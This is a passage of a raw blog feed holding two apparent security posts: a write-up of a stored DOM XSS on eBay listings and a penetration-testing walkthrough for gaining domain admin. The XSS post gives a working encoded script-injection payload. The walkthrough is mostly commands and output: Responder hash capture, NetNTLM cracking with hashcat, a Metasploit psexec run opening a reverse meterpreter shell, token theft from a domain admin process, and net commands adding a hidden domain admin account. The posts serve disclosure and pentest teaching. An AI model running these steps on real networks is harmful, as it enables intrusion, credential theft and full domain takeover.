class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/s_vi\/ESQMcCepqLk\/default.jpg?sqp=CIzmkLYF\u0026rs=AOn4CLD7CYqSTwTEYfmw5AcxQvKpHPH-_Q\" src=\"https:\/\/www.youtube.com\/embed\/ESQMcCepqLk?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of my hobbies, is selling on ebay.\u003Cbr \/\u003E\nIn January 2015, i've analyzed creation of selling page, and how it's handled by ebay.com.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf we look at random listing, we'll notice, that user's content loaded from ebaydesc.com, so if you try to execute some javascript on your custom listing, you will get alert from http:\/\/vi.vipr.ebaydesc.com.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsoZdQNGzmkl-hvd4ejlQwNyp7IC4X0J8dL2DJWWuCcbf8o9NQhcXFjZtNsGXNGS3MeZ4KGnNEpVGoOUECp_eLh4QQagV9M8cfSCA98nuMNjzBUp5cWKIKwfBPaix-lM-4cQxQN88asA\/s1600\/Screenshot+from+2015-01-23+03%253A21%253A49.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsoZdQNGzmkl-hvd4ejlQwNyp7IC4X0J8dL2DJWWuCcbf8o9NQhcXFjZtNsGXNGS3MeZ4KGnNEpVGoOUECp_eLh4QQagV9M8cfSCA98nuMNjzBUp5cWKIKwfBPaix-lM-4cQxQN88asA\/s400\/Screenshot+from+2015-01-23+03%253A21%253A49.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's ok, it's \"secure\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, if we'll go deeper, we will notice that our page load one strange external javascript at the bottom of user's content page:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVzhiCUplZ7TFygGBALiIlw_yiLWqG287wNqU_2dWLxR13JSNjxVHN233el0Yf5g8Hwgtrn31cCcqs6_nmMzRnL4nvE1K8RAeeNCD15obgsTV4un_Dzz1I2aIO94IzRjcUA56PggQxRA\/s1600\/Screenshot+from+2015-01-23+03%253A45%253A38.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVzhiCUplZ7TFygGBALiIlw_yiLWqG287wNqU_2dWLxR13JSNjxVHN233el0Yf5g8Hwgtrn31cCcqs6_nmMzRnL4nvE1K8RAeeNCD15obgsTV4un_Dzz1I2aIO94IzRjcUA56PggQxRA\/s640\/Screenshot+from+2015-01-23+03%253A45%253A38.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy analyzing that script, i've notices that there presents postMessage function:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_WnUyqHMKiSoRh0LVbJQ0FvthfgkNcjCnwPnois2FRpq3BtUJO7tx9BhGviiQYA0QYACBjRYNAXNEmK9EJ-N3fvn66Y2f9BpllssAg7AyNsqPQ-MxgoTaNkfN9wF_u3KTvalM_Ty-6k\/s1600\/ebay-02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_WnUyqHMKiSoRh0LVbJQ0FvthfgkNcjCnwPnois2FRpq3BtUJO7tx9BhGviiQYA0QYACBjRYNAXNEmK9EJ-N3fvn66Y2f9BpllssAg7AyNsqPQ-MxgoTaNkfN9wF_u3KTvalM_Ty-6k\/s640\/ebay-02.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nand... if there is postMessage, so somewhere should be some kind of receiveMessage().\u003Cbr \/\u003E\nThere are a lot of postMessages, and i've decided to search by domain name.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's search for \u003Cb\u003Evi.vipr.ebaydesc.com\u003C\/b\u003E in all resources:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ74SaZO6N9_pod687O83cupyxN2M54n-dQAyMANDGT0cmH7T6Ij2Aap7Nw31KSySHopJOiIWjgYtSvyWvgcHgFCGJoadAgGhfS6-HZs79s3CzFe4o4vLBiKyA6u3_T8ja-0r7OPbHMDw\/s1600\/ebay-06.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"75\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ74SaZO6N9_pod687O83cupyxN2M54n-dQAyMANDGT0cmH7T6Ij2Aap7Nw31KSySHopJOiIWjgYtSvyWvgcHgFCGJoadAgGhfS6-HZs79s3CzFe4o4vLBiKyA6u3_T8ja-0r7OPbHMDw\/s640\/ebay-06.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nthen it's key '\u003Cb\u003Etgto\u003C\/b\u003E' as origin:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytwVhE1gFRe0NjjwTj21eEaAO6uKQ4f5wSLAIm7yi4wbIi_q2faiQDg7d44qDhmAeBlTmeaLCqL4ELF3_e5xhayiyNlRlh_BAqC_rl88w3Ieu_y2mmIvA4km0dZztNKUMN4cvTj0z6rM\/s1600\/ebay-05.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytwVhE1gFRe0NjjwTj21eEaAO6uKQ4f5wSLAIm7yi4wbIi_q2faiQDg7d44qDhmAeBlTmeaLCqL4ELF3_e5xhayiyNlRlh_BAqC_rl88w3Ieu_y2mmIvA4km0dZztNKUMN4cvTj0z6rM\/s640\/ebay-05.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBingo! There are two variables that are rendered to the client!\u003Cbr \/\u003E\n1. _odtTitle\u003Cbr \/\u003E\n2. _odtSubTitle\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow i need to write a working XSS for it with some evasions, because of simple filtration...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBase payload:\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E_odtTitle='\\\u0026lt;script\\\u0026gt;alert(\\'xss by alexander korznikov\\\\n\\\\n\\'\\+document.domain);\\\u0026lt;\\\/script\\\u0026gt;';\u003C\/pre\u003E\n\u003Cbr \/\u003E\nEncoded with base64 and appended to listing description in \u0026lt;script\u0026gt; tag:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\u0026lt;script\u0026gt;\n\ncode = atob(\"X29kdFRpdGxlPSdcPHNjcmlwdFw+YWxlcnQoXCd4c3MgYnkgYWxleGFuZGVyIGtvcnpuaWtvdlxcblxcblwnXCtkb2N1bWVudC5kb21haW4pO1w8XC9zY3JpcHRcPic7\")\n\nwindow.onload = function() {\n\u0026nbsp; \u0026nbsp;var s = document.createElement('script');\n\u0026nbsp; \u0026nbsp;s.type = 'text\/javascript';\n\u0026nbsp; \u0026nbsp;s.text = code;\n\u0026nbsp; \u0026nbsp;document.body.appendChild(s);\n\u0026nbsp; \u0026nbsp;}\n\u0026lt;\/script\u0026gt;\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s1600\/ebay-08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s640\/ebay-08.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThank you eBay for this cool challenge! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nP.S. But why did you managed to fix it for one year?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/827606472593945837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/02\/persistent-stored-dom-xss-on-ebaycom.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/827606472593945837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/827606472593945837"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/02\/persistent-stored-dom-xss-on-ebaycom.html","title":"Persistent (Stored) DOM XSS on ebay.com domain"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s72-c\/ebay-08.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5102124029086180716"},"published":{"$t":"2016-01-13T03:58:00.000+02:00"},"updated":{"$t":"2016-07-17T07:03:09.717+03:00"},"title":{"type":"text","$t":"Network Penetration Testing. Domain Admin Quick Win #1."},"content":{"type":"html","$t":"Let's start with sequence of posts about network penetration testing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn every Network PT, my goal is Domain Admin account.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery time get ethernet wall jack inside some organization, and start testing it without any prior knowledge about internal network topology, IP addresses etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst of all, because of no knowledge if there is some implementation of NAC (Network Access Control), i perform a passive information gathering about the network, IP addresses etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConfigure your network-manager, that it will not request IP address from DHCP Server, to be quiet as possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I start listening to traffic with wireshark and go out to take a cigarette :)\u003Cbr \/\u003E\nAlmost every computer talks. Broadcasting...\u003Cbr \/\u003E\nEven on small network, many many packets pass in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EREMEMBER\u003C\/b\u003E, Do not query DHCP Server for an IP Address!\u003Cbr \/\u003E\nIn first step there's only passive scanning. Fully promiscuous... :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I come back from a smoke break, i've already got a list of stations broadcasting and exposing itselves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWireshark \u0026gt; Statistics \u0026gt; Endpoint List \u0026gt; IPv4\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5CEUh2195liSOlabtmlZ2eeJlsi29L2noYJZTlbAJkXgawWCXxhPWvQ-MyArd6upnVOxoo2FMnrT12Sy0Fg26J0imIHSkwtVpI65bn9xm3ABPksJLnYG1LlV0kcj6CypohWMtzqqL5OM\/s1600\/111.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5CEUh2195liSOlabtmlZ2eeJlsi29L2noYJZTlbAJkXgawWCXxhPWvQ-MyArd6upnVOxoo2FMnrT12Sy0Fg26J0imIHSkwtVpI65bn9xm3ABPksJLnYG1LlV0kcj6CypohWMtzqqL5OM\/s640\/111.png\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5AJoJCiXTtnrJAmit5a0ThKrBik1mjskyXY4PaYBuc5VviewhCD0IbBCfmiP0J3H06qDQinvjrMV1tB1_rk5xR7dqvT6yJX8j2Vy5DHACGkb81NR1JAh7eQKMphva57KCoxTDam9Jpj4\/s1600\/Screenshot+from+2016-01-13+02%253A13%253A44.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5AJoJCiXTtnrJAmit5a0ThKrBik1mjskyXY4PaYBuc5VviewhCD0IbBCfmiP0J3H06qDQinvjrMV1tB1_rk5xR7dqvT6yJX8j2Vy5DHACGkb81NR1JAh7eQKMphva57KCoxTDam9Jpj4\/s640\/Screenshot+from+2016-01-13+02%253A13%253A44.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn terminal:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E# nano a\nCtrl+Shift+V (paste)\nCtrl+X\ny\n\n# cat a | grep -Eo '[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}' \u0026gt; hosts.txt\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nLet's assume that there is no NAC implemented (will talk about NAC Bypass in another post...)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we have full network access including small list of active hosts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs always, i will have a windows based network, with Active Directory services and lot of workstations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat to do?\u003Cbr \/\u003E\nQuick win: LLMNR \u0026amp; Netbios \u0026nbsp;poisoning. Responder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs i understood from dozens network penetration testings, organizations have two major weaknesses:\u003Cbr \/\u003E\n1. Weak password policy.\u003Cbr \/\u003E\n2. Domain User == Local Administrator on his\/her workstation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResponder will throw you large amount of NetNTLMv1\/v2 hashes, that probably will be easy to crack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\/* Responder is very cool tool, that will answer to every LLMNR broadcast query, asking for downgrade to NETBIOS, and then request a hashed password.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EIt's based on human factor (typos), outdated scripts, laptops that making use of multiple networks, etc... *\/\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/SpiderLabs\/Responder\" target=\"_blank\"\u003EDownload\u003C\/a\u003E and try it now :) it has many other features. Explore it in your free time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou will get hashes like these:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E10.10.5.11\/ntlmv2\njohny::TESTDOMAIN:1122334455667788:37F142C48CDDAF40D03994F2F7D9268A:[base64]\n10.10.5.229\nmichaelm::TESTDOMAIN:8F2D7E1914726F4600000000000000000000000000000000:C1703E5FC4241BDA1A2DDAF407575CF841AA97DF7B35720C:1122334455667788\n10.10.5.45\nbilla::TESTDOMAIN:7DDDE7E2E16F906200000000000000000000000000000000:E9752EDD65C026A35108E52DAF408D17BF1348D70F3FCFA5:1122334455667788\n10.10.5.175\nelia::TESTDOMAIN:0B855CAC8F5D80AC00000000000000000000000000000000:C46289A8CE6ACEB37800F520943F7AA7DAF40289C3415636:1122334455667788\n10.10.5.214\nilaib::TESTDOMAIN:6BA8A02F2F282DF200000000000000000000000000000000:8A7B2C2102323B363B0A6E7E3AE34018C06DAF40668B9000:1122334455667788\n10.10.5.155\nwillk::TESTDOMAIN:EFA76E90191CE98700000000000000000000000000000000:D45E3A60B96D448D638DA9EA80171A78916A21DAF40B16CA:1122334455667788\n10.10.5.6\nmaias::TESTDOMAIN:C57273ACF1084CCD00000000000000000000000000000000:785231FECE6A7BDAF40B21153D421DFB0C62E0095C96C311:1122334455667788\n10.10.5.170\nrachelp::TESTDOMAIN:AA736CB48DE1930800000000000000000000000000000000:619FF7277C2015CEADAF40D7A723D531E267A4DA07D62F79:1122334455667788\n10.10.5.212\nroberts::TESTDOMAIN:A1362DE2AFC18DAD00000000000000000000000000000000:60F60FB8ACDADEF7BDB5ED65751FFDAF4020280E02614360:1122334455667788\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nNetNTLM hashes can be cracked with many tools, i prefer: \u003Cb\u003E\u003Ca href=\"http:\/\/www.openwall.com\/john\/\" target=\"_blank\"\u003EJohn-the-ripper \u003C\/a\u003E\/ \u003Ca href=\"http:\/\/hashcat.net\/oclhashcat\/\" target=\"_blank\"\u003EcudaHashcat \/ oclHashcat\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn our first case, we successfully cracked some hash:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E# cudaHashcat -m 5500 -a 0 responder_hashes.txt wordlist.txt\u003C\/pre\u003E\n\u003Cpre class=\"black\"\u003E# hashcat -m 5500 responder.txt --show\ncudaHashcat v2.01 starting...\n\njohny::TESTDOMAIN:8F2D7E1914726F4600000000000000000000000000000000:C1703E5FC4241BDA1ADEADBE77575CF841AA97DF7B35720C:1122334455667788:Qwerty123\nbilla::TESTDOMAIN:6BA8A02F2F282DF200000000000000000000000000000000:8A7B2C2102323DEADBEA6E7E3AE34018C06AE2F8668B9000:1122334455667788:Ma123456\nmichaelm::TESTDOMAIN:C57273ACF1084CCD00000000000000000000000000000000:785231FECE6A7BC8A33B21153D4DEADBEC62E0095C96C311:1122334455667788:Bi010203\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nI like metasploit.\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E# msfconsole\n\nmsf \u0026gt; use exploit\/windows\/smb\/psexec\nmsf exploit(psexec) \u0026gt; set smbdomain testdomain\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set smbuser johny\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set smbpass Qwerty123\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set rhost 10.10.5.11\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set payload windows\/meterpreter\/reverse_tcp_rc4\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set rc4password supersecret\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set LHOST \u0026lt;TAB\u0026gt;\u0026lt;TAB\u0026gt;\nmsf\u0026nbsp;exploit(psexec) \u0026gt; set lport 443\nmsf\u0026nbsp;exploit(psexec) \u0026gt; run\n\n[*] Started reverse TCP handler on\u0026nbsp;10.10.5.91:443\n[*] Connecting to the server...\n[*] Authenticating to\u0026nbsp;10.10.5.11:445 as user 'johny'...\n[*] Selecting PowerShell target\n[*]\u0026nbsp;10.10.5.11:445 - Executing the payload...\n[+]\u0026nbsp;10.10.5.11:445 - Service start timed out, OK if running a command or non-service executable...\n[*] Sending stage (957491 bytes) to 10.10.5.11\n[*] Meterpreter session 1 opened (10.10.5.91:443 -\u0026gt;\u0026nbsp;10.10.5.11:56019) at 2016-01-13 02:51:30 +0200\n\nmeterpreter \u0026gt; getuid\nServer username: NT AUTHORITY\\SYSTEM\n\u003C\/pre\u003E\nNow we've got a workstation in this organization.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EQuick win #1 Pass the token (the simple way):\u003C\/b\u003E\u003Cbr \/\u003E\nmeterpreter \u0026gt; ps\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003EProcess List\n============\n\n PID    PPID   Name                            Arch  Session  User                          Path\n ---    ----   ----                            ----  -------  ----                          ----\n 0      0      [System Process]                                                             \n 4      0      System                          x64   0                                      \n 192    904    csrss.exe                       x64   0        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\csrss.exe\n 544    836    winlogon.exe                    x64   1        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\winlogon.exe\n 556    848    lsass.exe                       x64   0        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\lsass.exe\n 716    4      smss.exe                        x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\NVIDIA Corporation\\3D Vision\\nvSCPAPISvr.exe\n 1224   7016   schedhlp.exe                    x86   2        testdomain\\domadmin           C:\\Program Files (x86)\\Common Files\\Acronis\\Schedule2\\schedhlp.exe\n 1232   920    svchost.exe                     x64   0        NT AUTHORITY\\NETWORK SERVICE  C:\\Windows\\System32\\svchost.exe\n 1336   920    svchost.exe                     x64   0        NT AUTHORITY\\LOCAL SERVICE    C:\\Windows\\System32\\svchost.exe\n 1520   920    schedul2.exe                    x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\Common Files\\Acronis\\Schedule2\\schedul2.exe\n 1672   920    svchost.exe                     x64   0        NT AUTHORITY\\NETWORK SERVICE  C:\\Windows\\System32\\svchost.exe\n 1760   920    afcdpsrv.exe                    x86   0        NT AUTHORITY\\SYSTEM           c:\\Program Files (x86)\\Common Files\\Acronis\\CDP\\afcdpsrv.exe\n 1924   920    spoolsv.exe                     x64   0        NT AUTHORITY\\SYSTEM           C:\\Windows\\System32\\spoolsv.exe\n 1988   920    svchost.exe                     x64   0        NT AUTHORITY\\LOCAL SERVICE    C:\\Windows\\System32\\svchost.exe\n 2104   920    AppleMobileDeviceService.exe    x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files\\Common Files\\Apple\\Mobile Device Support\\AppleMobileDeviceService.exe\n 2436   920    LMS.exe                         x86   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\Intel\\Intel(R) Management Engine Components\\LMS\\LMS.exe\n 2464   920    xrksmdb.exe                     x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files (x86)\\Xerox Office Printing\\WorkCentre SSW\\PrintingScout\\xrksmdb.exe\n 2496   2808   RAVCpl64.exe                    x64   1        testdomain\\johny              C:\\Program Files\\Realtek\\Audio\\HDA\\RAVCpl64.exe\n 2500   920    iPodService.exe                 x64   0        NT AUTHORITY\\SYSTEM           C:\\Program Files\\iPod\\bin\\iPodService.exe\n 2524   1336   audiodg.exe                     x64   0        NT AUTHORITY\\LOCAL SERVICE    C:\\Windows\\System32\\audiodg.exe\n 2808   2768   explorer.exe                    x64   1        testdomain\\johny              C:\\Windows\\explorer.exe\n 2872   7016   egui.exe                        x64   2        testdomain\\domadmin           C:\\Program Files\\ESET\\ESET NOD32 Antivirus\\egui.exe\n 2908   2744   Paragon ExtFS for Windows.exe   x86   1        testdomain\\johny              C:\\Program Files (x86)\\Paragon Software\\Paragon ExtFS for Windows\\Paragon ExtFS for Windows.exe\n 2936   2808   ipoint.exe                      x64   1        testdomain\\johny              C:\\Program Files\\Microsoft IntelliPoint\\ipoint.exe\nsnip..\n\n\u003C\/pre\u003E\n\u003Cb\u003EStealing testdomain\\domadmin token:\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Emeterpreter \u0026gt; migrate 2872\n[*] Migrating from 12104 to 2872...\n[*] Migration completed successfully.\nmeterpreter \u0026gt; shell\n\nc:\\\u003Cb\u003Ewhoami\u003C\/b\u003E\n\u003Cb\u003Etestdomain\\domadmin\u003C\/b\u003E\n\nc:\\\u003Cb\u003Enet user domadmin \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nUser name                     \u003Cb\u003Edomadmin\u003C\/b\u003E\nFull name\nComment\n..snip..\nGlobal Group memberships      \u003Cb\u003E*Domain Admins\u003C\/b\u003E      *Domain Users\n..snip..\nThe command completed successfully.\n\nc:\\\u003Cb\u003Enet user support myPass123 \/add \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nThe command completed successfully.\n\nc:\\\u003Cb\u003Enet localgroup administrators support \/add \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nThe command completed successfully.\n\nc:\\\u003Cb\u003Enet group \"Domain Admins\" support \/add \/domain\u003C\/b\u003E\nThe request will be processed at a domain controller for domain testdomain.local\n\nThe command completed successfully.\n\u003C\/pre\u003E\nGame over.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext post will be another examples gaining domain admin account.\u003Cbr \/\u003E\nSee you!\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" 